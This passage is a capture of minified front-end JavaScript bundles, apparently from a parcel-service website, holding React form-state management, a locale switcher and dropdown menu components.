t=[];if(s){var i=s((0,r.A)({},d.formState.values));j(i)?t.push(i.then(function(t){return e(t,!0)})):e(i,!1)}return t},U=function(e){return Object.keys(e.validators).reduce(function(t,i){var r=e.validators[Number(i)]();return r&&t.push(r),t},[])},B=function(e,t){var i,r=[],n=U(e);return n.length&&(n.forEach(function(n){var a=n(c(d.formState.values,e.name),d.formState.values,0===n.length||3===n.length?h(d.formState,d.fields[e.name]):void 0);if(a&&j(a)){e.validating=!0;var u=a.then(function(i){d.fields[e.name]&&(d.fields[e.name].validating=!1,t(i))});r.push(u)}else i||(i=a)}),t(i)),r},P=function(e,t){if(v){m=!0,t();return}var i=d.fields,n=d.formState,a=(0,r.A)({},i),u=Object.keys(a);if(!s&&!u.some(function(e){return U(a[e]).length}))return void t();var o=!1;if(e){var l=a[e];if(l){var f=l.validateFields;f&&(o=!0,u=f.length?f.concat(e):[e])}}var h={},p={},O={},V=[].concat(q(function(e,t){t?p=e||{}:h=e||{}}),u.reduce(function(e,t){return e.concat(B(i[t],function(e){O[t]=e}))},[])),A=V.length>0,k=++E,w=Promise.all(V).then(function(e){return delete F[k],e});A&&(F[k]=w);var j=function(e){var t=(0,r.A)({},o?n.errors:{},h,e?p:n.asyncErrors),l=function(e){u.forEach(function(r){if(i[r]){var n=c(h,r),u=c(t,r),l=U(a[r]).length,d=O[r];e(r,l&&d||s&&n||(n||o?void 0:u))}})};l(function(e,i){t=b(t,e,i)||{}}),l(function(e,i){if(i&&i[g]){var r=[].concat(c(t,e));r[g]=i[g],t=b(t,e,r)}}),y(n.errors,t)||(n.errors=t),e&&(n.asyncErrors=p),n.error=h[S]};if(A&&(d.formState.validating++,t()),j(!1),t(),A){var N=function(){d.formState.validating--,t(),0===d.formState.validating&&d.lastFormState.validating&&M()};w.then(function(){E>k||j(!0)}).then(N,N)}},z=function(e){if(!f){var t=d.fields,i=d.fieldSubscribers,n=d.formState,a=(0,r.A)({},t),u=function(e){var t=a[e],r=h(n,t),u=t.lastFieldState;t.lastFieldState=r;var o=i[e];o&&x(o,r,u,O,void 0===u)};e?u(e):Object.keys(a).forEach(u)}},D=function(){Object.keys(d.fields).forEach(function(e){d.fields[e].touched=!0})},I=function(){var e,t,i,n,a,u,o,s,l,f,v,m,b,S,g,h=d.fields,p=d.formState,E=d.lastFormState,F=(0,r.A)({},h),O=Object.keys(F),V=!1,A=O.reduce(function(e,t){return F[t].isEqual(c(p.values,t),c(p.initialValues||{},t))||(V=!0,e[t]=!0),e},{}),k=O.reduce(function(e,t){var i=p.lastSubmittedValues||{};return F[t].isEqual(c(p.values,t),c(i,t))||(e[t]=!0),e},{});p.pristine=!V,p.dirtySinceLastSubmit=!!(p.lastSubmittedValues&&Object.values(k).some(function(e){return e})),p.modifiedSinceLastSubmit=!!(p.lastSubmittedValues&&Object.keys(F).some(function(e){return F[e].modifiedSinceLastSubmit})),p.valid=!p.error&&!p.submitError&&!C(p.errors)&&!(p.submitErrors&&C(p.submitErrors));var w=(e=p.active,t=p.dirtySinceLastSubmit,i=p.modifiedSinceLastSubmit,n=p.error,a=p.errors,u=p.initialValues,o=p.pristine,s=p.submitting,l=p.submitFailed,f=p.submitSucceeded,v=p.submitError,m=p.submitErrors,b=p.valid,S=p.validating,g=p.values,{active:e,dirty:!o,dirtySinceLastSubmit:t,modifiedSinceLastSubmit:i,error:n,errors:a,hasSubmitErrors:!!(v||m&&C(m)),hasValidationErrors:!!(n||C(a)),invalid:!b,initialValues:u,pristine:o,submitting:s,submitFailed:l,submitSucceeded:f,submitError:v,submitErrors:m,valid:b,validating:S>0,values:g}),j=O.reduce(function(e,t){return e.modified[t]=F[t].modified,e.touched[t]=F[t].touched,e.visited[t]=F[t].visited,e},{modified:{},touched:{},visited:{}}),N=j.modified,L=j.touched,x=j.visited;return w.dirtyFields=E&&y(E.dirtyFields,A)?E.dirtyFields:A,w.dirtyFieldsSinceLastSubmit=E&&y(E.dirtyFieldsSinceLastSubmit,k)?E.dirtyFieldsSinceLastSubmit:k,w.modified=E&&y(E.modified,N)?E.modified:N,w.touched=E&&y(E.touched,L)?E.touched:L,w.visited=E&&y(E.visited,x)?E.visited:x,E&&y(E,w)?E:w},$=!1,W=!1,M=function e(){if($)W=!0;else{if($=!0,t&&t(I(),Object.keys(d.fields).reduce(function(e,t){return e[t]=d.fields[t],e},{})),!f&&!(v&&p)){var i=d.lastFormState,r=I();r!==i&&(d.lastFormState=r,x(d.subscribers,r,i,k))}$=!1,W&&(W=!1,e())}},T=function(){return Object.keys(d.fields).forEach(function(e){return d.fields[e].modifiedSinceLastSubmit=!1})};P(void 0,function(){M()});var Y={batch:function(e){f++,e(),f--,z(),M()},blur:function(e){var t=d.fields,i=d.formState,n=t[e];n&&(delete i.active,t[e]=(0,r.A)({},n,{active:!1,touched:!0}),l?P(e,function(){z(),M()}):(z(),M()))},change:function(e,t){var i=d.fields,n=d.formState;if(c(n.values,e)!==t){V(d,e,function(){return t});var a=i[e];a&&(i[e]=(0,r.A)({},a,{modified:!0,modifiedSinceLastSubmit:!!n.lastSubmittedValues})),l?(z(),M()):P(e,function(){z(),M()})}},get destroyOnUnregister(){return!!i},set destroyOnUnregister(value){i=value},focus:function(e){var t=d.fields[e];t&&!t.active&&(d.formState.active=e,t.active=!0,t.visited=!0,z(),M())},mutators:_,getFieldState:function(e){var t=d.fields[e];return t&&t.lastFieldState},getRegisteredFields:function(){return Object.keys(d.fields)},getState:function(){return I()},initialize:function(e){var t=d.fields,i=d.formState,a=(0,r.A)({},t),u="function"==typeof e?e(i.values):e;n||(i.values=u);var o=n?Object.keys(a).reduce(function(e,t){return a[t].isEqual(c(i.values,t),c(i.initialValues||{},t))||(e[t]=c(i.values,t)),e},{}):{};i.initialValues=u,i.values=u,Object.keys(o).forEach(function(e){i.values=b(i.values,e,o[e])||{}}),P(void 0,function(){z(),M()})},isValidationPaused:function(){return v},pauseValidation:function(e){void 0===e&&(e=!0),v=!0,p=e},registerField:function(e,t,r,n){void 0===r&&(r={}),d.fieldSubscribers[e]||(d.fieldSubscribers[e]={index:0,entries:{}});var a=d.fieldSubscribers[e].index++;d.fieldSubscribers[e].entries[a]={subscriber:w(t),subscription:r,notified:!1};var u=d.fields[e]||{active:!1,afterSubmit:n&&n.afterSubmit,beforeSubmit:n&&n.beforeSubmit,data:n&&n.data||{},isEqual:n&&n.isEqual||N,lastFieldState:void 0,modified:!1,modifiedSinceLastSubmit:!1,name:e,touched:!1,valid:!0,validateFields:n&&n.validateFields,validators:{},validating:!1,visited:!1};u.blur=u.blur||function(){return Y.blur(e)},u.change=u.change||function(t){return Y.change(e,t)},u.focus=u.focus||function(){return Y.focus(e)},d.fields[e]=u;var o=!1,s=n&&n.silent,l=function(){s&&d.fields[e]?z(e):(M(),z())};if(n){o=!!(n.getValidator&&n.getValidator()),n.getValidator&&(d.fields[e].validators[a]=n.getValidator);var f=void 0===c(d.formState.values,e);void 0!==n.initialValue&&(f||c(d.formState.values,e)===c(d.formState.initialValues,e))&&(d.formState.initialValues=b(d.formState.initialValues||{},e,n.initialValue),d.formState.values=b(d.formState.values,e,n.initialValue),P(void 0,l)),void 0!==n.defaultValue&&void 0===n.initialValue&&void 0===c(d.formState.initialValues,e)&&f&&(d.formState.values=b(d.formState.values,e,n.defaultValue))}return o?P(void 0,l):l(),function(){var t=!1;d.fields[e]&&(t=!!(d.fields[e].validators[a]&&d.fields[e].validators[a]()),delete d.fields[e].validators[a]);var r=!!d.fieldSubscribers[e];r&&delete d.fieldSubscribers[e].entries[a];var n=r&&!Object.keys(d.fieldSubscribers[e].entries).length;n&&(delete d.fieldSubscribers[e],delete d.fields[e],t&&(d.formState.errors=b(d.formState.errors,e,void 0)||{}),i&&(d.formState.values=b(d.formState.values,e,void 0,!0)||{})),!s&&(t?P(void 0,function(){M(),z()}):n&&M())}},reset:function(e){void 0===e&&(e=d.formState.initialValues),d.formState.submitting&&(d.formState.resetWhileSubmitting=!0),d.formState.submitFailed=!1,d.formState.submitSucceeded=!1,delete d.formState.submitError,delete d.formState.submitErrors,delete d.formState.lastSubmittedValues,Y.initialize(e||{})},resetFieldState:function(e){d.fields[e]=(0,r.A)({},d.fields[e],{active:!1,lastFieldState:void 0,modified:!1,touched:!1,valid:!0,validating:!1,visited:!1}),P(void 0,function(){z(),M()})},restart:function(e){void 0===e&&(e=d.formState.initialValues),Y.batch(function(){for(var t in d.fields)Y.resetFieldState(t),d.fields[t]=(0,r.A)({},d.fields[t],{active:!1,lastFieldState:void 0,modified:!1,modifiedSinceLastSubmit:!1,touched:!1,valid:!0,validating:!1,visited:!1});Y.reset(e)})},resumeValidation:function(){v=!1,p=!1,m&&P(void 0,function(){z(),M()}),m=!1},setConfig:function(e,r){switch(e){case"debug":t=r;break;case"destroyOnUnregister":i=r;break;case"initialValues":Y.initialize(r);break;case"keepDirtyOnReinitialize":n=r;break;case"mutators":u=r,r?(Object.keys(_).forEach(function(e){e in r||delete _[e]}),Object.keys(r).forEach(function(e){_[e]=R(e)})):Object.keys(_).forEach(function(e){delete _[e]});break;case"onSubmit":o=r;break;case"validate":s=r,P(void 0,function(){z(),M()});break;case"validateOnBlur":l=r;break;default:throw Error("Unrecognised option "+e)}},submit:function(){var e,t=d.formState;if(!t.submitting){if(delete t.submitErrors,delete t.submitError,t.lastSubmittedValues=(0,r.A)({},t.values),d.formState.error||C(d.formState.errors)){D(),T(),d.formState.submitFailed=!0,M(),z();return}var i=Object.keys(F);if(i.length)return void Promise.all(i.map(function(e){return F[Number(e)]})).then(Y.submit,console.error);if(!Object.keys(d.fields).some(function(e){return d.fields[e].beforeSubmit&&!1===d.fields[e].beforeSubmit()})){var n=!1,a=function(i){t.submitting=!1;var r=t.resetWhileSubmitting;return r&&(t.resetWhileSubmitting=!1),i&&C(i)?(t.submitFailed=!0,t.submitSucceeded=!1,t.submitErrors=i,t.submitError=i[S],D()):(r||(t.submitFailed=!1,t.submitSucceeded=!0),Object.keys(d.fields).forEach(function(e){return d.fields[e].afterSubmit&&d.fields[e].afterSubmit()})),M(),z(),n=!0,e&&e(i),i};t.submitting=!0,t.submitFailed=!1,t.submitSucceeded=!1,t.lastSubmittedValues=(0,r.A)({},t.values),T();var u=o(t.values,Y,a);if(!n)if(u&&j(u))return M(),z(),u.then(a,function(e){throw a(),e});else{if(o.length>=3)return M(),z(),new Promise(function(t){e=t});a(u)}}}},subscribe:function(e,t){if(!e)throw Error("No callback given.");if(!t)throw Error("No subscription provided. What values do you want to listen to?");var i=w(e),r=d.subscribers,n=r.index++;r.entries[n]={subscriber:i,subscription:t,notified:!1};var a=I();return L(i,t,a,a,k,!0),function(){delete r.entries[n]}}};return Y}(M);return e.pauseValidation(),e},(i=a.useRef()).current||(i.current=t()),i.current),Y=a.useState(function(){var e={};return T.subscribe(function(t){e=t},V)(),e}),G=Y[0],H=Y[1],J=P(G);a.useEffect(function(){T.isValidationPaused()&&T.resumeValidation();var e=[T.subscribe(function(e){U(e,J.current)||H(e)},V)].concat(s?s.map(function(e){return e(T)}):[]);return function(){T.pauseValidation(),e.reverse().forEach(function(e){return e()})}},s),q(u,function(){T.setConfig("debug",u)}),q(l,function(){T.destroyOnUnregister=!!l}),q(m,function(){T.setConfig("keepDirtyOnReinitialize",m)}),q(f,function(){T.setConfig("initialValues",f)},v||U),q(p,function(){T.setConfig("mutators",p)}),q(E,function(){T.setConfig("onSubmit",E)}),q(A,function(){T.setConfig("validate",A)}),q(R,function(){T.setConfig("validateOnBlur",R)});var K={form:(0,r.A)({},T,{reset:function(e){e&&"function"==typeof e.stopPropagation?T.reset():T.reset(e)}}),handleSubmit:function(e){return e&&("function"==typeof e.preventDefault&&e.preventDefault(),"function"==typeof e.stopPropagation&&e.stopPropagation()),T.submit()}};return z(K,G,["active","dirty","dirtyFields","dirtySinceLastSubmit","dirtyFieldsSinceLastSubmit","error","errors","hasSubmitErrors","hasValidationErrors","initialValues","invalid","modified","modifiedSinceLastSubmit","pristine","submitError","submitErrors","submitFailed","submitSucceeded","submitting","touched","valid","validating","values","visited"]),a.createElement(B.Provider,{value:T},_((0,r.A)({},W,{__versions:I}),K,"ReactFinalForm"))}function M(e){var t=a.useContext(B);if(!t)throw Error((e||"useForm")+" must be used inside of a <Form> component");return t}var T="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Y=function(e){var t=[];if(e)for(var i=0;i<e.length;i++){var r=e[i];r.selected&&t.push(r.value)}return t},G=function(e,t,i,r){if(!r&&e.nativeEvent&&void 0!==e.nativeEvent.text||r&&e.nativeEvent)return e.nativeEvent.text;var n=e.target,a=n.type,u=n.value,o=n.checked;switch(a){case"checkbox":if(void 0===i)return!!o;if(o)return Array.isArray(t)?t.concat(i):[i];if(!Array.isArray(t))return t;var s=t.indexOf(i);if(s<0)return t;return t.slice(0,s).concat(t.slice(s+1));case"select-multiple":return Y(e.target.options);default:return u}};function H(e){var t=a.useRef(e);return a.useEffect(function(){t.current=e}),a.useCallback(function(){for(var e=arguments.length,i=Array(e),r=0;r<e;r++)i[r]=arguments[r];return t.current.apply(null,i)},[])}var J=p.reduce(function(e,t){return e[t]=!0,e},{}),K=function(e,t){return void 0===e?"":e},Q=function(e,t){return""===e?void 0:e},X=["afterSubmit","allowNull","beforeSubmit","children","component","data","defaultValue","format","formatOnBlur","initialValue","isEqual","multiple","name","parse","subscription","type","validate","validateFields","value"],Z=a.forwardRef(function(e,t){var i,u,o,s,l,d,f,c,v,m,b,S,g,h,p,y,E,F,O,V,A,k,w,j,N,C,L,x,R,q=e.afterSubmit,U=e.allowNull,B=e.beforeSubmit,D=e.children,I=e.component,$=e.data,W=e.defaultValue,Y=e.format,Z=e.formatOnBlur,ee=e.initialValue,et=e.isEqual,ei=e.multiple,er=e.name,en=e.parse,ea=e.subscription,eu=e.type,eo=e.validate,es=e.validateFields,el=e.value,ed=(0,n.A)(e,X),ef=(i=er,u={afterSubmit:q,allowNull:U,beforeSubmit:B,children:D,component:I,data:$,defaultValue:W,format:Y,formatOnBlur:Z,initialValue:ee,isEqual:et,multiple:ei,parse:en,subscription:ea,type:eu,validate:eo,validateFields:es,value:el},s=(o=u).afterSubmit,l=o.allowNull,d=o.component,f=o.data,c=o.defaultValue,m=void 0===(v=o.format)?K:v,b=o.formatOnBlur,S=o.initialValue,g=o.multiple,p=void 0===(h=o.parse)?Q:h,E=void 0===(y=o.subscription)?J:y,F=o.type,O=o.validateFields,V=o.value,A=M("useField"),k=P(u),w=function(e,t){return A.registerField(i,e,E,{afterSubmit:s,beforeSubmit:function(){var e=k.current,t=e.beforeSubmit,r=e.formatOnBlur,n=e.format;if(r){var a=A.getFieldState(i).value,u=(void 0===n?K:n)(a,i);u!==a&&A.change(i,u)}return t&&t()},data:f,defaultValue:c,getValidator:function(){return k.current.validate},initialValue:S,isEqual:function(e,t){return(k.current.isEqual||function(e,t){return e===t})(e,t)},silent:t,validateFields:O})},j=a.useRef(!0),C=(N=a.useState(function(){var e={},t=A.destroyOnUnregister;return A.destroyOnUnregister=!1,w(function(t){e=t},!0)(),A.destroyOnUnregister=t,e}))[0],L=N[1],a.useEffect(function(){return w(function(e){j.current?j.current=!1:L(e)},!1)},[i,f,c,S]),z(x={},C,["active","data","dirty","dirtySinceLastSubmit","error","initial","invalid","length","modified","modifiedSinceLastSubmit","pristine","submitError","submitFailed","submitSucceeded","submitting","touched","valid","validating","visited"]),R={name:i,get value(){var ec=C.value;if(b?"input"===d&&(ec=K(ec)):ec=m(ec,i),null!==ec||l||(ec=""),"checkbox"===F||"radio"===F)return V;if("select"===d&&g)return ec||[];return ec},get checked(){var ev=C.value;if("checkbox"===F){if(ev=m(ev,i),void 0===V)return!!ev;return!!(Array.isArray(ev)&&~ev.indexOf(V))}if("radio"===F)return m(ev,i)===V;return},onBlur:H(function(e){if(C.blur(),b){var t=A.getFieldState(C.name);C.change(m(t.value,C.name))}}),onChange:H(function(e){var t=e&&e.target?G(e,C.value,V,T):e;C.change(p(t,i))}),onFocus:H(function(e){return C.focus()})},g&&(R.multiple=g),void 0!==F&&(R.type=F),{input:R,meta:x});if("function"==typeof D)return D((0,r.A)({},ef,ed));if("string"==typeof I)return a.createElement(I,(0,r.A)({},ef.input,{children:D,ref:t},ed));if(!er)throw Error("prop name cannot be undefined in <Field> component");return _((0,r.A)({children:D,component:I,ref:t},ed),ef,"Field("+er+")")})},74446:(e,t,i)=>{i.d(t,{Cc:()=>s});var r=i(12115);let n={prefix:String(Math.round(1e10*Math.random())),current:0},a=r.createContext(n),u=r.createContext(!1);"undefined"!=typeof window&&window.document&&window.document.createElement;let o=new WeakMap,s="function"==typeof r.useId?function(e){let t=r.useId(),[i]=(0,r.useState)("function"==typeof r.useSyncExternalStore?r.useSyncExternalStore(f,l,d):(0,r.useContext)(u)),a=i?"react-aria":`react-aria${n.prefix}`;return e||`${a}-${t}`}:function(e){let t=(0,r.useContext)(a),i=function(e=!1){let t=(0,r.useContext)(a),i=(0,r.useRef)(null);if(null===i.current&&!e){var n,u;let e=null==(u=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)||null==(n=u.ReactCurrentOwner)?void 0:n.current;if(e){let i=o.get(e);null==i?o.set(e,{id:t.current,state:e.memoizedState}):e.memoizedState!==i.state&&(t.current=i.id,o.delete(e))}i.current=++t.current}return i.current}(!!e),n=`react-aria${t.prefix}`;return e||`${n}-${i}`};function l(){return!1}function d(){return!0}function f(e){return()=>{}}},86013:(e,t,i)=>{i.d(t,{A:()=>n});var r=Function.prototype.bind.call(Function.prototype.call,[].slice);function n(e,t){return r(e.querySelectorAll(t))}},89983:(e,t,i)=>{i.d(t,{A:()=>n});let r=i(12115).createContext(null);r.displayName="NavContext";let n=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/8454.c7db20b756589b57.js
body_size: 628
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8454],{43917:(e,n,t)=>{"use strict";function a(e){return e&&2===e.length?String.fromCodePoint(...e.toUpperCase().split("").map(e=>127397+e.charCodeAt(0))):""}t.d(n,{t:()=>a})},74577:(e,n,t)=>{"use strict";t.d(n,{A:()=>o});var a=t(95155),s=t(12115),l=t(45953),c=t(61543),i=t(85032),r=t.n(i);function o(e){let{id:n="idd",instanceId:t="selector",label:i="",value:o,options:d=[],variant:u,className:p="",onChange:m}=e,v=s.useMemo(()=>d.find(e=>JSON.stringify(null==e?void 0:e.value)===JSON.stringify(o)),[o]);return(0,a.jsxs)("div",{className:"".concat(r().cmp," ").concat(u?r()["variant-".concat(u)]:""),children:[i&&(0,a.jsx)("label",{children:i}),(0,a.jsx)(c.Ay,{options:d,value:v,id:n,name:"someName",instanceId:t,onChange:m,className:p,components:{Option:e=>{var n,t;return(0,a.jsx)("div",{className:"d-flex align-items-center ".concat(null==(n=e.data)?void 0:n.className),children:(0,a.jsxs)(l.c.Option,{...e,children:[(null==(t=e.data)?void 0:t.icon)&&(0,a.jsx)("span",{style:{marginRight:"5px"},children:e.data.icon}),e.data.label]})})},SingleValue:e=>{var n;return(0,a.jsxs)(l.c.SingleValue,{...e,children:[(null==e||null==(n=e.data)?void 0:n.icon)&&(0,a.jsx)("span",{style:{marginRight:"5px"},children:e.data.icon}),(0,a.jsx)("span",{children:e.data.label})]})}}})]})}t(91228)},77167:(e,n,t)=>{"use strict";function a(e,n){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e})(e,n)}t.d(n,{A:()=>a})},80322:e=>{e.exports={cmp:"localeSwitcher_cmp__G5amn",selector:"localeSwitcher_selector__1z4dP"}},85032:e=>{e.exports={cmp:"selectAdvanced_cmp__WfO5q","variant-link":"selectAdvanced_variant-link__KR5c6"}},91228:(e,n)=>{},96912:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>o});var a=t(95155);t(12115);var s=t(74577),l=t(1253),c=t(80322),i=t.n(c),r=t(43917);let o=e=>{let{defaultValue:n="en",onChange:t=()=>{},style:c={}}=e;return(0,a.jsx)("div",{suppressHydrationWarning:!0,className:i().cmp,style:c,children:(0,a.jsx)(s.A,{value:n,options:l.LOCALES_OPTIONS.map(e=>({...e,icon:(0,a.jsx)("span",{children:(0,r.t)("en"===e.value?"us":e.value)})})),className:i().selector,variant:"link",onChange:t})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/8029-5cc4c8914c2d2e30.js
body_size: 6313
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8029],{3363:(e,t,n)=>{n.d(t,{A:()=>en});var r=n(85203),o=n.n(r),a=n(12115),l=n(86013),u=n(72212),c=n(1609),i=n(30343),s=n(16692),f=n(98974),d=n(9033);let p=a.createContext(null);var m=n(79194),h=n(1011),g=n(43985),v=n(86093),w=n(95155);let y=["children","usePopper"],x=()=>{};function b(e={}){let t=(0,a.useContext)(p),[n,r]=(0,m.A)(),o=(0,a.useRef)(!1),{flip:l,offset:u,rootCloseEvent:c,fixed:i=!1,placement:s,popperConfig:f={},enableEventListeners:d=!0,usePopper:w=!!t}=e,y=(null==t?void 0:t.show)==null?!!e.show:t.show;y&&!o.current&&(o.current=!0);let{placement:k,setMenu:A,menuElement:P,toggleElement:j}=t||{},C=(0,h.A)(j,P,(0,v.Ay)({placement:s||k||"bottom-start",enabled:w,enableEvents:null==d?y:d,offset:u,flip:l,fixed:i,arrowElement:n,popperConfig:f})),E=Object.assign({ref:A||x,"aria-labelledby":null==j?void 0:j.id},C.attributes.popper,{style:C.styles.popper}),N={show:y,placement:k,hasShown:o.current,toggle:null==t?void 0:t.toggle,popper:w?C:null,arrowProps:w?Object.assign({ref:r},C.attributes.arrow,{style:C.styles.arrow}):{}};return(0,g.A)(P,e=>{null==t||t.toggle(!1,e)},{clickTrigger:c,disabled:!y}),[E,N]}function k(e){let{children:t,usePopper:n=!0}=e,[r,o]=b(Object.assign({},function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,y),{usePopper:n}));return(0,w.jsx)(w.Fragment,{children:t(r,o)})}k.displayName="DropdownMenu";var A=n(74446);let P=e=>{var t;return(null==(t=e.getAttribute("role"))?void 0:t.toLowerCase())==="menu"},j=()=>{};function C(){let e=(0,A.Cc)(),{show:t=!1,toggle:n=j,setToggle:r,menuElement:o}=(0,a.useContext)(p)||{},l={id:e,ref:r||j,onClick:(0,a.useCallback)(e=>{n(!t,e)},[t,n]),"aria-expanded":!!t};return o&&P(o)&&(l["aria-haspopup"]=!0),[l,{show:t,toggle:n}]}function E({children:e}){let[t,n]=C();return(0,w.jsx)(w.Fragment,{children:e(t,n)})}E.displayName="DropdownToggle";var N=n(19994),D=n(89983),R=n(41739),O=n(34466);let L=["eventKey","disabled","onClick","active","as"];function T({key:e,href:t,active:n,disabled:r,onClick:o}){let l=(0,a.useContext)(N.A),{activeKey:u}=(0,a.useContext)(D.A)||{},c=(0,N.u)(e,t),i=null==n&&null!=e?(0,N.u)(u)===c:n;return[{onClick:(0,d.A)(e=>{r||(null==o||o(e),l&&!e.isPropagationStopped()&&l(c,e))}),"aria-disabled":r||void 0,"aria-selected":i,[(0,O.sE)("dropdown-item")]:""},{isActive:i}]}let S=a.forwardRef((e,t)=>{let{eventKey:n,disabled:r,onClick:o,active:a,as:l=R.Ay}=e,u=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,L),[c]=T({key:n,href:u.href,disabled:r,onClick:o,active:a});return(0,w.jsx)(l,Object.assign({},u,{ref:t},c))});S.displayName="DropdownItem";var M=n(68918);function I(){let e=(0,s.A)(),t=(0,a.useRef)(null),n=(0,a.useCallback)(n=>{t.current=n,e()},[e]);return[t,n]}function U({defaultShow:e,show:t,onSelect:n,onToggle:r,itemSelector:o=`* [${(0,O.sE)("dropdown-item")}]`,focusFirstItemOnShow:s,placement:m="bottom-start",children:h}){let g=(0,M.A)(),[v,y]=(0,c.iC)(t,e,r),[x,b]=I(),k=x.current,[A,j]=I(),C=A.current,E=(0,i.A)(v),D=(0,a.useRef)(null),R=(0,a.useRef)(!1),L=(0,a.useContext)(N.A),T=(0,a.useCallback)((e,t,n=null==t?void 0:t.type)=>{y(e,{originalEvent:t,source:n})},[y]),S=(0,d.A)((e,t)=>{null==n||n(e,t),T(!1,t,"select"),t.isPropagationStopped()||null==L||L(e,t)}),U=(0,a.useMemo)(()=>({toggle:T,placement:m,show:v,menuElement:k,toggleElement:C,setMenu:b,setToggle:j}),[T,m,v,k,C,b,j]);k&&E&&!v&&(R.current=k.contains(k.ownerDocument.activeElement));let $=(0,d.A)(()=>{C&&C.focus&&C.focus()}),_=(0,d.A)(()=>{let e=D.current,t=s;if(null==t&&(t=!!(x.current&&P(x.current))&&"keyboard"),!1===t||"keyboard"===t&&!/^key.+$/.test(e))return;let n=(0,l.A)(x.current,o)[0];n&&n.focus&&n.focus()});(0,a.useEffect)(()=>{v?_():R.current&&(R.current=!1,$())},[v,R,$,_]),(0,a.useEffect)(()=>{D.current=null});let Y=(e,t)=>{if(!x.current)return null;let n=(0,l.A)(x.current,o),r=n.indexOf(e)+t;return r=Math.max(0,Math.min(r,n.length)),n[r]};return(0,f.A)((0,a.useCallback)(()=>g.document,[g]),"keydown",e=>{var t,n;let{key:r}=e,o=e.target,a=null==(t=x.current)?void 0:t.contains(o),l=null==(n=A.current)?void 0:n.contains(o);if(/input|textarea/i.test(o.tagName)&&(" "===r||"Escape"!==r&&a||"Escape"===r&&"search"===o.type)||!a&&!l||"Tab"===r&&(!x.current||!v))return;D.current=e.type;let c={originalEvent:e,source:e.type};switch(r){case"ArrowUp":{let t=Y(o,-1);t&&t.focus&&t.focus(),e.preventDefault();return}case"ArrowDown":if(e.preventDefault(),v){let e=Y(o,1);e&&e.focus&&e.focus()}else y(!0,c);return;case"Tab":(0,u.Ay)(o.ownerDocument,"keyup",e=>{var t;("Tab"!==e.key||e.target)&&null!=(t=x.current)&&t.contains(e.target)||y(!1,c)},{once:!0});break;case"Escape":"Escape"===r&&(e.preventDefault(),e.stopPropagation()),y(!1,c)}}),(0,w.jsx)(N.A.Provider,{value:S,children:(0,w.jsx)(p.Provider,{value:U,children:h})})}U.displayName="Dropdown",U.Menu=k,U.Toggle=E,U.Item=S;var $=n(66651),_=n(49971);let Y=a.createContext({});Y.displayName="DropdownContext";var F=n(83935);let W=a.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:a="hr",role:l="separator",...u}=e;return r=(0,F.oU)(r,"dropdown-divider"),(0,w.jsx)(a,{ref:t,className:o()(n,r),role:l,...u})});W.displayName="DropdownDivider";let q=a.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:a="div",role:l="heading",...u}=e;return r=(0,F.oU)(r,"dropdown-header"),(0,w.jsx)(a,{ref:t,className:o()(n,r),role:l,...u})});q.displayName="DropdownHeader";var J=n(50870);let X=a.forwardRef((e,t)=>{let{bsPrefix:n,className:r,eventKey:a,disabled:l=!1,onClick:u,active:c,as:i=J.A,...s}=e,f=(0,F.oU)(n,"dropdown-item"),[d,p]=T({key:a,href:s.href,disabled:l,onClick:u,active:c});return(0,w.jsx)(i,{...s,...d,ref:t,className:o()(r,f,p.isActive&&"active",l&&"disabled")})});X.displayName="DropdownItem";let K=a.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:a="span",...l}=e;return r=(0,F.oU)(r,"dropdown-item-text"),(0,w.jsx)(a,{ref:t,className:o()(n,r),...l})});K.displayName="DropdownItemText";var Z=n(200),z=n(53974);n(25839);let H=a.createContext(null);H.displayName="InputGroupContext";var V=n(31810);n(38667);function G(e,t,n){let r=e?n?"bottom-start":"bottom-end":n?"bottom-end":"bottom-start";return"up"===t?r=e?n?"top-start":"top-end":n?"top-end":"top-start":"end"===t?r=e?n?"left-end":"right-end":n?"left-start":"right-start":"start"===t?r=e?n?"right-end":"left-end":n?"right-start":"left-start":"down-centered"===t?r="bottom":"up-centered"===t&&(r="top"),r}let B=a.forwardRef((e,t)=>{let{bsPrefix:n,className:r,align:l,rootCloseEvent:u,flip:c=!0,show:i,renderOnMount:s,as:f="div",popperConfig:d,variant:p,...m}=e,h=!1,g=(0,a.useContext)(V.A),v=(0,F.oU)(n,"dropdown-menu"),{align:y,drop:x,isRTL:k}=(0,a.useContext)(Y);l=l||y;let A=(0,a.useContext)(H),P=[];if(l)if("object"==typeof l){let e=Object.keys(l);if(e.length){let t=e[0],n=l[t];h="start"===n,P.push("".concat(v,"-").concat(t,"-").concat(n))}}else"end"===l&&(h=!0);let j=G(h,x,k),[C,{hasShown:E,popper:N,show:D,toggle:R}]=b({flip:c,rootCloseEvent:u,show:i,usePopper:!g&&0===P.length,offset:[0,2],popperConfig:d,placement:j});if(C.ref=(0,z.A)(t,C.ref),(0,Z.A)(()=>{D&&(null==N||N.update())},[D]),!E&&!s&&!A)return null;"string"!=typeof f&&(C.show=D,C.close=()=>null==R?void 0:R(!1),C.align=l);let O=m.style;return null!=N&&N.placement&&(O={...m.style,...C.style},m["x-placement"]=N.placement),(0,w.jsx)(f,{...m,...C,style:O,...(P.length||g)&&{"data-bs-popper":"static"},className:o()(r,v,D&&"show",h&&"".concat(v,"-end"),p&&"".concat(v,"-").concat(p),...P)})});B.displayName="DropdownMenu";var Q=n(65117);let 